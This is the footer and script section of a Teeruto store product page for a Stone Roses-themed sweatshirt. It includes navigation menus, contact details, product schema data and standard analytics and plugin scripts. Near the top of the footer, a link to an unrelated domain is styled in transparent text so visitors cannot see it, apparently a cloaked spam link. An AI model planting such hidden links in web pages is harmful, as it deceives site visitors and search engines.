                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a3e2f2f383f3e25393e25382f0a2d272b232664292527">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Made Of Stone The Stone Roses Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/made-of-stone-the-stone-roses-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/made-of-stone-the-stone-roses-unisex-sweatshirt\/#product","name":"Made Of Stone The Stone Roses Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/made-of-stone-the-stone-roses-unisex-sweatshirt\/","description":"Made Of Stone The Stone Roses Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Made Of Stone The Stone Roses Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nMade Of Stone The Stone Roses Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Made Of Stone The Stone Roses Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/02\/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg","sku":"SWSRYWEX","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/made-of-stone-the-stone-roses-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20470,"seconds":1768684779},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":377014,"item_name":"Made Of Stone The Stone Roses Unisex Sweatshirt","sku":"SWSRYWEX","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":377014,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
